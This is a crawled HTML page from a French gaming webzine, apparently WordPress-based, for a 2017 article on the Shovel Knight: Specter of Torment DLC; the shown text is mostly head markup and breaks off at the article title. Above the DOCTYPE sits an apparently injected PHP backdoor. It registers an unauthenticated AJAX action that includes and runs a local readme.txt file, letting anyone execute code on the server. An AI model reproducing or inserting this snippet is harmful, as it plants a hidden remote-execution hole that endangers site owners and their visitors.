

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/2017/04/shovel-knight-specter-of-torment/
body_size: 25807
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<style id="jetpack-boost-critical-css">@media all{a,body,div,em,fieldset,form,h1,h2,h3,html,iframe,label,li,p,span,strong,ul{box-sizing:border-box;border:0;font-family:Roboto,sans-serif;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}body{width:100%;min-width:360px;font-size:1em;background:#f0f0f0}li,ul{list-style-type:none}a{text-decoration:none;color:#f93}p{color:#333;line-height:1.4rem}h2{font-size:1.4em;text-transform:uppercase;font-weight:700;margin:1rem 0;color:#333}h2:before{float:left;border-left:4px solid #f93;content:"";height:1em;margin:4px 5px 0 0}h3{font-size:1em;text-transform:uppercase;font-weight:700;margin:10px 0;color:#333}.titreRp{position:relative;width:100%;font-weight:700;text-align:center;padding:5px 10px 5px 33px;margin-bottom:5px;font-size:1.6rem;color:#fff;background:#f93}input[type=submit]{font-size:16px;margin:10px 0;padding:5px;color:#fff;border:1px solid #222;background:#444;background:-moz-linear-gradient(top,#444,#222);background:-webkit-linear-gradient(top,#444,#222);background:linear-gradient(top,#444,#222)}#header{width:100%;overflow:hidden;background:#1b1b1b;color:#fff;padding:0 0 1rem}#header{position:fixed;height:70px;border-bottom:2px solid #333;z-index:1}#header:before{display:block;width:100%;height:5px;content:"";background:#f93}#headerCt{width:90%;margin:0 auto;position:relative}#headerCt .desc{position:absolute;color:#f93;font-size:1.05rem;font-weight:700;top:34px;padding-left:75px;z-index:1}#logo{float:left;color:#fff;font-size:1.4em;margin-top:.5rem;position:absolute;z-index:2}#logo img{width:200px}.menu{float:right;clear:right;padding-top:.8rem}.menu li{float:left;font-size:1em;line-height:1em;margin:8px 5px}.menu li a{padding:2px 5px;color:#fff;font-size:1rem;text-transform:uppercase;font-weight:700;text-shadow:0 1px 1px rgba(0,0,0,.5)}#page.article #content{margin:0 15%;padding:0;border:1px solid #e5e5e5;background:#fff;box-shadow:3px 3px 4px rgba(0,0,0,.2)}#page.article{padding-top:10%}#page.article #content{position:relative}#page.article:before{content:"";height:180%;width:100%;position:absolute;top:0;left:0;background:linear-gradient(rgba(240,240,240,0) 0,#f0f0f0 50%,#f0f0f0 70%,#f0f0f0 100%)}#content-post{position:relative;float:left;width:calc(100% - 300px);margin:0;padding:1%}#content-post h2{margin:3rem 0 1rem}#sidebar{float:right;width:300px;margin:0;padding:1rem 1rem 0 0;font-size:14px;position:relative}#sidebar>li{margin-bottom:20px;background:#f0f0f0}#sidebar h3{border-top:1px solid #dcd8d8;box-shadow:0 1px 0#fff inset;color:#454545;display:block;line-height:30px;overflow:hidden;text-align:center;text-overflow:ellipsis;text-shadow:0-1px 0 rgba(255,255,255,.3);text-transform:uppercase;white-space:nowrap;width:100%}#sidebar ul{padding:0 .5rem}#sidebar ul.shareLink{padding:0}#sidebar ul li{border-bottom:1px dashed #ccc;color:#666;padding:5px 0}.post{overflow:hidden}.post-metadata{font-size:11px;color:#999}.post-metadata a{font-weight:700}.post-content{position:relative;padding:15px 0;border-bottom:1px solid #eee}.post-content>p{text-align:justify}.post-content img{max-width:100%!important;height:auto!important}.post-content iframe{display:block;margin:auto}.post-content strong{font-size:1em;font-weight:700}.post-content p{font-size:.9em;margin:0 .5rem 1rem}.post-content em{font-style:italic}#page.article .post-content>p:first-child{font-family:georgia;color:#666;font-size:1.1rem;margin:1rem;font-style:italic;line-height:1.6rem;min-height:3rem}#page.article .post-content>p:first-child strong{color:#333}#page.article .post-content>p:first-child:first-letter{float:left;font-size:4rem;line-height:2rem;font-style:normal;margin-right:.2rem}.post-content img.alignnone{float:none;margin:15px 10px;display:block;margin:auto}.post-content .wp-caption.aligncenter img,.post-content img.aligncenter{display:block;margin:0 auto;text-align:center}.post-content .wp-caption{margin:1rem;max-width:calc(100% - 1rem)!important;padding:0}#author-info{background-color:#f4f3f3;border:1px solid #c5c5c5;border-radius:2px;box-shadow:0 0 2px rgba(0,0,0,.1),0 1px 0#fff inset;padding:0;margin:0}#author-info h3{background-color:#ececeb;margin:0 0 .5rem;border-top:0 none;border-bottom:1px solid #dcd8d8}#author-info a{margin:0 0 5px;font-size:1.5rem}#author-avatar{float:left;margin:0 .5rem;overflow:hidden}#author-avatar,#author-avatar img{width:35px;height:35px}#author-description{font-style:italic;color:#666;padding:.5rem;line-height:1.2rem;text-align:justify}#content:after,#sidebar:after{content:"";clear:both;display:block}@media screen and (max-width:1180px){#page{padding:1%;margin-right:2%;margin-left:2%}#page.article{padding:5%;margin:0}#page.article #content{width:100%;margin:0 2% 2%0}}@media screen and (max-width:980px){#headerCt{width:auto}}@media screen and (max-width:860px){#sidebar{float:none;clear:left;width:100%;margin:2%0 0}#sidebar h3{width:100%}#sidebar h3:before{display:none}#content,#content-post,#page.article #content{width:100%;margin:0}#page.article #content{margin-top:70px}#logo{font-size:1.1rem}#header{overflow:visible;min-width:360px}.menu{max-height:100%;padding-top:60px;height:60px;overflow:hidden}.menu:after{content:"Menu";position:absolute;top:20px;right:75px;background:url(https://eunivers.net/wp-content/themes/eunivers/img/menu.svg) no-repeat 0-3px;padding-left:35px;height:50px;text-transform:uppercase;font-weight:700}.menu li{float:none;margin:.5rem}.menu li a{width:100%;display:block}}}@media all{body{overflow-x:hidden}}@media all{body{overflow-x:hidden}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shovel Knight: Specter of Torment le retour de pelle !!! - eunivers</title>
	<meta name="description" content="Cela faisait un moment que je n&#039;avais pas rejoué à un jeu de plateforme, c&#039;est donc avec joie que je me suis lancé dans Shovel Knight: Specter of Torment..." class="yoast-seo-meta-tag" />
	<link rel="canonical" href="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="Shovel Knight: Specter of Torment le retour de pelle !!! - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:description" content="Cela faisait un moment que je n&#039;avais pas rejoué à un jeu de plateforme, c&#039;est donc avec joie que je me suis lancé dans Shovel Knight: Specter of Torment..." class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta property="article:publisher" content="https://www.facebook.com/eunivers.net/" class="yoast-seo-meta-tag" />
	<meta property="article:published_time" content="2017-04-10T10:11:37+00:00" class="yoast-seo-meta-tag" />
	<meta property="article:modified_time" content="2017-04-10T13:36:15+00:00" class="yoast-seo-meta-tag" />
	<meta property="og:image" content="https://eunivers.net/wp-content/uploads/2017/04/shovel-knight-specter-torment-1-1.jpg" class="yoast-seo-meta-tag" />
	<meta property="og:image:width" content="960" class="yoast-seo-meta-tag" />
	<meta property="og:image:height" content="540" class="yoast-seo-meta-tag" />
	<meta property="og:image:type" content="image/jpeg" class="yoast-seo-meta-tag" />
	<meta name="author" content="Jfeg" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:creator" content="@jfeg_gaming" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:label1" content="Écrit par" class="yoast-seo-meta-tag" />
	<meta name="twitter:data1" content="Jfeg" class="yoast-seo-meta-tag" />
	<meta name="twitter:label2" content="Durée de lecture estimée" class="yoast-seo-meta-tag" />
	<meta name="twitter:data2" content="4 minutes" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://eunivers.net/2017/04/shovel-knight-specter-of-torment/#article","isPartOf":{"@id":"https://eunivers.net/2017/04/shovel-knight-specter-of-torment/"},"author":{"name":"Jfeg","@id":"https://eunivers.net/#/schema/person/eb2b65b84d10fc7f992dd4b6d08b3865"},"headline":"Shovel Knight: Specter of Torment le retour de pelle !!!","datePublished":"2017-04-10T10:11:37+00:00","dateModified":"2017-04-10T13:36:15+00:00","mainEntityOfPage":{"@id":"https://eunivers.net/2017/04/shovel-knight-specter-of-torment/"},"wordCount":738,"commentCount":0,"publisher":{"@id":"https://eunivers.net/#organization"},"image":{"@id":"https://eunivers.net/2017/04/shovel-knight-specter-of-torment/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/shovel-knight-specter-torment-1-1.jpg?fit=960%2C540&ssl=1","keywords":["DLC","steam","nouveauté","shovel knight","specter of torment","yacht club game"],"articleSection":["Jeux Vidéo"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://eunivers.net/2017/04/shovel-knight-specter-of-torment/#respond"]}]},{"@type":"WebPage","@id":"https://eunivers.net/2017/04/shovel-knight-specter-of-torment/","url":"https://eunivers.net/2017/04/shovel-knight-specter-of-torment/","name":"Shovel Knight: Specter of Torment le retour de pelle !!! - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/2017/04/shovel-knight-specter-of-torment/#primaryimage"},"image":{"@id":"https://eunivers.net/2017/04/shovel-knight-specter-of-torment/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/shovel-knight-specter-torment-1-1.jpg?fit=960%2C540&ssl=1","datePublished":"2017-04-10T10:11:37+00:00","dateModified":"2017-04-10T13:36:15+00:00","description":"Cela faisait un moment que je n'avais pas rejoué à un jeu de plateforme, c'est donc avec joie que je me suis lancé dans Shovel Knight: Specter of Torment...","breadcrumb":{"@id":"https://eunivers.net/2017/04/shovel-knight-specter-of-torment/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://eunivers.net/2017/04/shovel-knight-specter-of-torment/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/2017/04/shovel-knight-specter-of-torment/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/shovel-knight-specter-torment-1-1.jpg?fit=960%2C540&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/shovel-knight-specter-torment-1-1.jpg?fit=960%2C540&ssl=1","width":960,"height":540},{"@type":"BreadcrumbList","@id":"https://eunivers.net/2017/04/shovel-knight-specter-of-torment/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"Jeux Vidéo","item":"https://eunivers.net/jeux-video/"},{"@type":"ListItem","position":3,"name":"Shovel Knight: Specter of Torment le retour de pelle !!!"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]},{"@type":"Person","@id":"https://eunivers.net/#/schema/person/eb2b65b84d10fc7f992dd4b6d08b3865","name":"Jfeg","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e5f1c195421ae0a9cac2e086d0f4543183d19b949678905fcc69a491469001f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e5f1c195421ae0a9cac2e086d0f4543183d19b949678905fcc69a491469001f?s=96&d=mm&r=g","caption":"Jfeg"},"description":"Joueur amateur et gaffeur professionnel. Le plaisir prévaut sur le score alors \"Always look on the bright side of life\" ;)","sameAs":["https://x.com/jfeg_gaming"],"url":"https://eunivers.net/author/jfeg/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Shovel Knight: Specter of Torment le retour de pelle !!! Flux des commentaires" href="https://eunivers.net/2017/04/shovel-knight-specter-of-torment/feed/" />

<noscript><link rel='stylesheet' id='all-css-e8184a725c793b3c9531638e3375125a' href='https://eunivers.net/_jb_static/??eb5a7bbf4b' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-e8184a725c793b3c9531638e3375125a' href='https://eunivers.net/_jb_static/??eb5a7bbf4b' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>


<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/posts/6998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://wp.me/p7iDBo-1OS' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eunivers.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feunivers.net%2F2017%2F04%2Fshovel-knight-specter-of-torment%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eunivers.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feunivers.net%2F2017%2F04%2Fshovel-knight-specter-of-torment%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>		<div id="page" class="article" style="background: url(https://i0.wp.com/eunivers.net/wp-content/uploads/2017/04/shovel-knight-specter-torment-1-1.jpg?fit=960%2C540&ssl=1) no-repeat top; background-size: 100%;">
		<div id="content">
			<div id="content-post">
															<div class="post">
							<h1 class="titreRp">Shovel Knight: Specter of Torment le retour de pelle !!!</h1>
							<div class="post-metadata">
